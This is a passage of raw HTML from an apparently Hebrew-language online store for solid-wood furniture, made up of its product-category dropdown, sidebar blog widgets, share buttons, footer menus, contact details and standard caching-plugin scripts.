	<option class="level-0" value="%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%99%d7%a0%d7%98%d7%92-he">כורסאות וינטג&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%93-he">כורסאות בד&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a0%d7%a0%d7%99%d7%95%d7%aa-he-he-he">כונניות&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f-he">ויטרינות לסלון&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5">אביזרי עיצוב&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%9c%d7%9e%d7%98%d7%91%d7%97-he">ויטרינות למטבח&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%9d-he">ארונות ספרים&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%a9%d7%99%d7%a0%d7%94-he">ארונות לחדר שינה&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%a2%d7%a5-%d7%95%d7%96%d7%9b%d7%95%d7%9b%d7%99%d7%aa-he-he">ארונות ויטרינה&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%93%d7%99%d7%9d-he-he-he">ארונות בגדים&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d">מבצעים&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%95%d7%aa">שידות מעוצבות&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9e%d7%99%d7%98%d7%94">שידות מיטה&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%9e%d7%a8%d7%90%d7%95%d7%aa-he">מראות&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-he-he">ריהוט גן&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9e%d7%92%d7%99%d7%a8%d7%94">שידות מגירה&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f">שידות לסלון&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%9e%d7%98%d7%91%d7%97">שידות למטבח&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%a9%d7%99%d7%a0%d7%94">שידות לחדר שינה&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9b%d7%a0%d7%99%d7%a1%d7%94-%d7%9c%d7%91%d7%99%d7%aa">שידות כניסה לבית&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94-%d7%9e%d7%a2%d7%a5">שולחנות קפה מעץ&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94-%d7%a2%d7%92%d7%95%d7%9c%d7%99%d7%9d">שולחנות קפה עגולים&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94-%d7%9c%d7%92%d7%99%d7%a0%d7%94">שולחנות קפה לגינה&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94">שולחנות קפה&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="%d7%97%d7%93%d7%a8%d7%99-%d7%a9%d7%99%d7%a0%d7%94-he">חדרי שינה&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%9e%d7%99%d7%98%d7%94-%d7%9e%d7%a2%d7%a5-he">שידות צד מיטה&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%9e%d7%99%d7%98%d7%94-%d7%96%d7%95%d7%92%d7%99%d7%aa-he">מיטות&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a6%d7%93">שולחנות צד&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a2%d7%a5-%d7%9c%d7%92%d7%99%d7%a0%d7%94">שולחנות עץ לגינה&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%9c%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c">שולחן פינת אוכל&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%94-%d7%a4%d7%99%d7%a0%d7%aa%d7%99%d7%aa-he-he">ספות&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a2%d7%92%d7%95%d7%9c%d7%99%d7%9d">שולחנות אוכל עגולים&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a0%d7%a4%d7%aa%d7%97%d7%99%d7%9d">שולחנות אוכל נפתחים&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa">כורסאות&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9c%d7%92%d7%99%d7%a0%d7%94">שולחנות אוכל לגינה&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%99%d7%95%d7%a7%d7%a8%d7%aa%d7%99%d7%99%d7%9d">שולחנות אוכל יוקרתיים&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa">שולחן למרפסת&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa">ארונות וספריות&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa-he">ספריות&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-he">ארונות&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-he">קונסולות&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-he-2-he">ויטרינות&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-he">שידות&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%99%d7%9c%d7%94-he">שידות לילה מעץ&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9e%d7%92%d7%99%d7%a8%d7%95%d7%aa">שידות מגירות&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94-he">שידות טלוויזיה&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-he">מזנונים&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa">כסאות&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="%d7%a9%d7%a8%d7%a4%d7%a8%d7%a4%d7%99%d7%9d-he">שרפרפים&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he">כסאות לפינת אוכל&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he-he">שולחנות&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he">שולחנות עבודה&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he">פינת אוכל&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-new">כסאות אוכל&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d">רהיטים&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a7%d7%98%d7%a0%d7%95%d7%aa">פינות אוכל קטנות&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a2%d7%92%d7%95%d7%9c%d7%95%d7%aa">פינות אוכל עגולות&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a0%d7%a4%d7%aa%d7%97%d7%95%d7%aa">פינות אוכל נפתחות&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9e%d7%a8%d7%95%d7%91%d7%a2%d7%95%d7%aa">פינות אוכל מרובעות&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%95%d7%aa-%d7%aa%d7%9c%d7%aa-%d7%9e%d7%95%d7%a9%d7%91%d7%99%d7%95%d7%aa">ספות תלת מושביות&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%95%d7%aa-%d7%a4%d7%99%d7%a0%d7%aa%d7%99%d7%95%d7%aa">ספות פינתיות&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%95%d7%aa-%d7%a1%d7%9c%d7%95%d7%9f">ספות סלון&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%95%d7%aa-%d7%93%d7%95-%d7%9e%d7%95%d7%a9%d7%91%d7%99%d7%95%d7%aa">ספות דו מושביות&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%95%d7%aa-%d7%91%d7%93">ספות בד&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%a2%d7%a5">כסאות עץ&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f">מזנונים לסלון&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9e%d7%98%d7%91%d7%97">כסאות מטבח&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%a8-%d7%9e%d7%a2%d7%a5">כסאות בר מעץ&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%a8-%d7%9c%d7%9e%d7%98%d7%91%d7%97">כסאות בר למטבח&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d7%96%d7%9e%d7%a0%d7%99-2">זמני&nbsp;&nbsp;(694)</option>
</select>
</div><div id="media_image-8" class="widget widget_media_image"><a href="https://www.vastu.co.il/"><img width="300" height="141" src="https://www.vastu.co.il/wp-content/uploads/2023/10/חנות-רהיטי-עץ-300x141.jpg" class="image wp-image-34391  attachment-medium size-medium" alt="חנות רהיטי עץ" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.vastu.co.il/wp-content/uploads/2023/10/חנות-רהיטי-עץ-300x141.jpg 300w, https://www.vastu.co.il/wp-content/uploads/2023/10/חנות-רהיטי-עץ.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="nav_menu-10" class="widget widget_nav_menu"><h4>בלוג רהיטים</h4><div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%91%d7%9c%d7%95%d7%92-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%91%d7%9c%d7%95%d7%92" class="menu"><li id="menu-item-33505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33505"><a href="https://www.vastu.co.il/category/%d7%a8%d7%94%d7%99%d7%98%d7%99-%d7%a2%d7%a5/">רהיטי עץ</a></li>
<li id="menu-item-34250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34250"><a href="https://www.vastu.co.il/category/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a1%d7%9c%d7%95%d7%9f/">שולחנות סלון</a></li>
<li id="menu-item-31219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31219"><a href="https://www.vastu.co.il/category/%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/">פינות אוכל</a></li>
<li id="menu-item-31227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31227"><a href="https://www.vastu.co.il/category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">ריהוט לסלון</a></li>
<li id="menu-item-31226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31226"><a href="https://www.vastu.co.il/category/%d7%97%d7%93%d7%a8-%d7%a9%d7%99%d7%a0%d7%94/">חדר שינה</a></li>
<li id="menu-item-31225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31225"><a href="https://www.vastu.co.il/category/%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d-%d7%9c%d7%9b%d7%a0%d7%99%d7%a1%d7%94-%d7%9c%d7%91%d7%99%d7%aa/">רהיטים לכניסה לבית</a></li>
<li id="menu-item-31223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31223"><a href="https://www.vastu.co.il/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d/">טיפים</a></li>
<li id="menu-item-31221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31221"><a href="https://www.vastu.co.il/category/%d7%9e%d7%93%d7%91%d7%a8%d7%99%d7%9d-%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/">מדברים רהיטים</a></li>
<li id="menu-item-31222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31222"><a href="https://www.vastu.co.il/category/%d7%9e%d7%90%d7%97%d7%95%d7%a8%d7%99-%d7%94%d7%a7%d7%9c%d7%a2%d7%99%d7%9d/">מאחורי הקלעים</a></li>
</ul></div></div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.vastu.co.il/%D7%A1%D7%92%D7%A0%D7%95%D7%A0%D7%95%D7%AA-%D7%A2%D7%99%D7%A6%D7%95%D7%91-%D7%A4%D7%A0%D7%99%D7%9D/"><img width="300" height="179" src="https://www.vastu.co.il/wp-content/uploads/2018/03/עיצוב-פנים-300x179.jpg" class="image wp-image-31749  attachment-medium size-medium" alt="עיצוב פנים" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.vastu.co.il/wp-content/uploads/2018/03/עיצוב-פנים-300x179.jpg 300w, https://www.vastu.co.il/wp-content/uploads/2018/03/עיצוב-פנים-600x358.jpg 600w, https://www.vastu.co.il/wp-content/uploads/2018/03/עיצוב-פנים-768x458.jpg 768w, https://www.vastu.co.il/wp-content/uploads/2018/03/עיצוב-פנים.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4>פרסומים אחרונים</h4>
		<ul>
											<li>
					<a href="https://www.vastu.co.il/%d7%9b%d7%a9%d7%94%d7%a2%d7%a5-%d7%9e%d7%a1%d7%a4%d7%a8-%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%94%d7%a7%d7%a1%d7%9d-%d7%a9%d7%9c-%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9e%d7%a2/">כשהעץ מספר סיפור – הקסם של פינת אוכל מעץ בעיצוב קלאסי</a>
									</li>
											<li>
					<a href="https://www.vastu.co.il/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%a2%d7%a5-%d7%9c%d7%97%d7%93%d7%a8-%d7%a9%d7%99%d7%a0%d7%94-%d7%90%d7%99%d7%9a-%d7%9c%d7%a9%d7%9c%d7%91-%d7%91%d7%99%d7%9f-%d7%a0%d7%95%d7%97%d7%95%d7%aa-%d7%9c/">שידות עץ לחדר שינה: איך לשלב בין נוחות ליופי?</a>
									</li>
											<li>
					<a href="https://www.vastu.co.il/%d7%a9%d7%99%d7%93%d7%aa-%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94-%d7%9e%d7%a8%d7%90%d7%98%d7%9f-%d7%94%d7%a9%d7%99%d7%9c%d7%95%d7%91-%d7%94%d7%9e%d7%95%d7%a9%d7%9c%d7%9d-%d7%91%d7%99%d7%9f/">שידת טלוויזיה מראטן: השילוב המושלם בין טבעיות לאלגנטיות</a>
									</li>
											<li>
					<a href="https://www.vastu.co.il/%d7%94%d7%9e%d7%93%d7%a8%d7%99%d7%9a-%d7%9c%d7%a7%d7%a0%d7%99%d7%99%d7%aa-%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a1%d7%9c%d7%95%d7%9f-%d7%90%d7%99%d7%9a-%d7%9c%d7%91%d7%97%d7%95%d7%a8-%d7%90%d7%aa/">המדריך לקניית שולחן סלון &#8211; איך לבחור את האחד הנכון</a>
									</li>
											<li>
					<a href="https://www.vastu.co.il/%d7%aa%d7%90%d7%95%d7%a8%d7%94-%d7%9e%d7%95%d7%a9%d7%9c%d7%9e%d7%aa-%d7%9e%d7%aa%d7%97%d7%99%d7%9c%d7%94-%d7%91%d7%90%d7%94%d7%99%d7%9c-%d7%94%d7%a0%d7%9b%d7%95%d7%9f-%d7%9b%d7%9a-%d7%aa/">תאורה נכונה לבית מתחילה בבחירה חכמה – הכירו את הקסם של אהיל ראטן</a>
									</li>
					</ul>

		</div><div id="media_image-11" class="widget widget_media_image"><a href="https://www.vastu.co.il/category/%d7%a7%d7%95%d7%9c%d7%a7%d7%a6%d7%99%d7%95%d7%aa/"><img width="300" height="179" src="https://www.vastu.co.il/wp-content/uploads/2018/03/collection-300x179.jpg" class="image wp-image-31753  attachment-medium size-medium" alt="רהיטי עץ מלא" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.vastu.co.il/wp-content/uploads/2018/03/collection-300x179.jpg 300w, https://www.vastu.co.il/wp-content/uploads/2018/03/collection-600x358.jpg 600w, https://www.vastu.co.il/wp-content/uploads/2018/03/collection-768x458.jpg 768w, https://www.vastu.co.il/wp-content/uploads/2018/03/collection.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="text-12" class="widget widget_text"><h4>עוד בבלוג</h4>			<div class="textwidget"><p><a href="https://www.vastu.co.il/tag/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/">שולחנות אוכל</a>, <a href="https://www.vastu.co.il/tag/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%99%d7%9d/">מזנונים מעוצבים</a>, <a href="https://www.vastu.co.il/tag/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">ויטרינות לסלון</a></p>
</div>
		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
	
		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='שתף זאת'> <i class='fa fa-facebook'></i> <span class='social-text'>פייסבוק</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>טוויטר  </span> </a><a class='linkedin-share nectar-sharing' href='#' title='שתף זאת'> <i class='fa fa-linkedin'></i> <span class='social-text'>פייסבוק</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>פינטרסט </span> </a></div></div>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cudmFzdHUuY28uaWwvP2F0dGFjaG1lbnRfaWQ9MTg0OTc='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'e0d6148eb24533e0d5198f884fc9252999527fc6f1c385e91e0926d84bb1ece7ace2d1da50cdaf8938574f4f4c67bed87a27b104e715cb7be767b547fffc8bba'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'attachment'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cudmFzdHUuY28uaWwvP2F0dGFjaG1lbnRfaWQ9MTg0OTc=&nitroBeaconCookies=W10=&nitroBeaconHash=e0d6148eb24533e0d5198f884fc9252999527fc6f1c385e91e0926d84bb1ece7ace2d1da50cdaf8938574f4f4c67bed87a27b104e715cb7be767b547fffc8bba&proxyPurgeOnly=&layout=attachment');
        }
    }
</script><div class="widget_text hours-footer-bar"><div class="textwidget custom-html-widget"><ul class="footer_bar">
<li>רח‘ האומנות 20 , א.ת חדש נתניה, טלפון: <a class="maskyoo" href="tel:072-3319433">072-3319433</a><br>
שעות פתיחה: א‘-ה‘ 10:00-18:00 , שישי: 9:00-14:00</li>
<li><span class="foo_hours">שעות פתיחה</span></li>
</ul></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-1-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-1" class="menu"><li id="menu-item-26008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26008"><a href="https://www.vastu.co.il/">רהיטי עץ</a></li>
<li id="menu-item-26009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26009"><a href="https://www.vastu.co.il/%d7%a2%d7%9c-%d7%95%d7%a1%d7%98%d7%95/">אודות</a></li>
<li id="menu-item-26033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26033"><a href="https://www.vastu.co.il/%d7%a7%d7%98%d7%9c%d7%95%d7%92-%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/">רהיטי עץ מלא</a></li>
<li id="menu-item-26018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26018"><a href="https://www.vastu.co.il/%D7%92%D7%9C%D7%A8%D7%99%D7%94/">גלריה</a></li>
<li id="menu-item-30580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30580"><a href="https://www.vastu.co.il/shop/">חנות רהיטים</a></li>
<li id="menu-item-31974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31974"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/">מבצעים</a></li>
<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2574"><a href="https://www.vastu.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a>
<ul class="sub-menu">
	<li id="menu-item-26531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26531"><a href="https://www.vastu.co.il/%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/">רהיטים</a></li>
</ul>
</li>
<li id="menu-item-33334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33334"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2/">רהיטים לבית</a></li>
<li id="menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26013"><a href="https://www.vastu.co.il/category/%d7%a7%d7%95%d7%9c%d7%a7%d7%a6%d7%99%d7%95%d7%aa/">קולקציות רהיטים</a></li>
<li id="menu-item-27975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27975"><a href="https://www.vastu.co.il/product-category/%D7%A8%D7%94%D7%99%D7%98%D7%99-%D7%A2%D7%A5-%D7%95%D7%91%D7%A8%D7%96%D7%9C/">רהיטי עץ וברזל</a></li>
<li id="menu-item-31660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31660"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%9b%d7%a4%d7%a8%d7%99/">ריהוט כפרי</a></li>
<li id="menu-item-31654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31654"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%90%d7%99%d7%a0%d7%93%d7%95%d7%a0%d7%96%d7%99/">ריהוט אינדונזי</a></li>
<li id="menu-item-32187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32187"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%a0%d7%95%d7%a8%d7%93%d7%99/">ריהוט נורדי</a></li>
<li id="menu-item-31656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31656"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%a8%d7%90%d7%98%d7%9f/">ריהוט ראטן</a></li>
<li id="menu-item-31659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31659"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%95%d7%99%d7%a0%d7%98%d7%90%d7%92/">ריהוט וינטאג'</a></li>
<li id="menu-item-26083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26083"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a9/">ריהוט חדש</a></li>
